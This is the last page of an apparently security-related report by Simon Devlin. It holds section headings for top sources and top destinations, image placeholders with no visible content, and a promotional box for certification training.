

#### **4.2.2 Top Sources**



-------------------------------------------------------------------------------- --------------------------------------------------------------------------------

#### **4.2.3 Top Destinations**



Simon Devlin Page 49 of 49

# **Upcoming Training**

## **Click Here to**<br>{ Get CERTIFIED!}



